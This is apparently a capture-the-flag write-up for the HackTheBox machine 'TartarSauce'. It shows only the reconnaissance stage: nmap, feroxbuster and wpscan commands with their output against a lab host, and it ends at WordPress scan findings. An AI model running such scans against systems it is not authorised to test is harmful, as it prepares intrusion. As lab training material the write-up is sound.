TartarSauce
Enumeration
└─$ nmap -Pn -p- 10.10.10.88 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-17 18:17 BST
Nmap scan report for 10.10.10.88 (10.10.10.88)
Host is up (0.10s latency).
Not shown: 65449 filtered tcp ports (no-response), 85 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.74 seconds
└─$ nmap -Pn -p80 -sC -sV 10.10.10.88 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-17 18:18 BST
Nmap scan report for 10.10.10.88 (10.10.10.88)
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Landing Page
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds

└─$ feroxbuster -u http://10.10.10.88/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php,html --depth 2
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.88/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [txt, php, html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 330c http://10.10.10.88/webservices/monstra-3.0.4 => http://10.10.10.88/webservices/monstra-3.0.4/
403 GET 11l 32w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 563l 128w 10766c http://10.10.10.88/
200 GET 563l 128w 10766c http://10.10.10.88/index.html
301 GET 9l 28w 319c http://10.10.10.88/webservices/wp => http://10.10.10.88/webservices/wp/
200 GET 7l 12w 208c http://10.10.10.88/robots.txt
301 GET 9l 28w 316c http://10.10.10.88/webservices => http://10.10.10.88/webservices/
http://10.10.10.88/webservices/wp/ is broken- Add
10.10.10.88 tartarsauce.htb to /etc/hosts


└─$ wpscan --url http://10.10.10.88/webservices/wp/ --enumerate p --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.88/webservices/wp/ [10.10.10.88]
[+] Started: Tue Oct 17 19:09:19 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.88/webservices/wp/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.10.88/webservices/wp/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
